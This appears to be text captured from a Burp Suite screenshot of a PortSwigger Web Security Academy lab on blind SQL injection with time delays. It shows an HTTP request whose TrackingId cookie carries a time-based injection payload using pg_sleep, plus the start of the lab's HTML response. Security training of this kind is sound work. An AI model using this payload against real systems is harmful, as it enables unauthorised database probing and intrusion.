 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/1.1
2 Host:
0a43007a04aeb554c096183900ed005e.web-security-academy.net
3 Cookie: TrackingId=Tzr8kT6rZbmvCWCC' ||pg_sleep(10)--;
session=93kwifbpQCfdkBjHYV3WADyHFMqHiLJr
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a43007a04aeb554c096183900ed005e.web-security-academ
y.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 4882
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with time
delays
</h2>
22 <a id='lab-link' class='button' href=
'/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/
sql-injection/blind/lab-time-delays'>
24
Back&nbsp;to&nbsp;lab&nbsp;descript
ion&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px
y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
Search...
0 matches